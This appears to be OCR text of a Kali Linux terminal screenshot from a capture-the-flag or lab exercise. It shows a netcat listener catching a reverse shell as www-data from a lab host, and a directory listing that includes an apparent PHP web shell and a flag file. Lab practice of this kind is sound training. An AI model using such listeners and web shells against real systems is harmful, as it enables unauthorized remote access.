 kali@kali: ~
kali@kali: ~
===============================================================
2021/10/18 22:39:02 Finished
===============================================================
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 333
retrying local 0.0.0.0:333 : Address already in use
retrying local 0.0.0.0:333 : Address already in use
retrying local 0.0.0.0:333 : Address already in use
retrying local 0.0.0.0:333 : Address already in use
Can't grab 0.0.0.0:333 with bind
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 333 1 ⨯
retrying local 0.0.0.0:333 : Address already in use
retrying local 0.0.0.0:333 : Address already in use
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 12345 1 ⨯
listening on [any] 12345 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 3333 1 ⨯
listening on [any] 3333 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.15] 39098
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
73235774.jpeg
Screenshot_2021-10-14_20_22_20.png
Screenshot_2021-10-17_21_07_22.png
Screenshot_2021-10-18_00_07_26.png
ak47shell.php
echo.jpg
flag.txt
private.png
$ whomai
/bin/sh: 3: whomai: not found
$ whoami
www-data
$
Applications 10:55:56 PM